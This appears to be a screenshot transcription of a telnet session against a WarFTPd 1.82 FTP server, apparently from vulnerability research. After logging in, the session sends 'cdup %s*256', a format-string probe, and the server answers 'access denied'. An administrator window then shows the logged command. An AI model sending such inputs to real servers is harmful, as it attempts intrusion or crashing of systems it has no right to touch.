 sh - telnet KPNC 21
220-nezumi ftp
WarFTPd 1.82.00-RC10 (Jan 25 2005) Ready
(C)opyright 1996 - 2005 by Jarle (jgaa) Aase - all rights reserved.
220 Please enter your user name.
user WASM
230 User WASM logged in from host kpnc (192.168.0.1)
cdup %s*256
550 Access denied.
About
WAR FTP DAEMON
WWW Homepage
Bug Reports and Suggestions
War FTP Daemon 1.70/80 series
Copyright 1996 - 2004 by Jarle (jgaa) Aase
War-FTPd.exe version: 1, 82, 0, 10
OK
WarDaemonManager - [Daemon1]
File Edit View Server Options Window Help
Sessions Servers Users Hosts Select Files Log
Cnt Login ID Domain State Kb/sec Info
00001 23:09 Sysadmin localhost idle 0.00
00039 02:42 WASM kpnc idle 0.00 /
FTP # 39 WASM
Name:
From: 192.168.0.1 --> INADDR_ANY
Domain: kpnc
Login: 11/11/06 02:42:50 Idletime: 41
CWD: /
Last cmd: cdup %s*256
For Help, press F1
NUM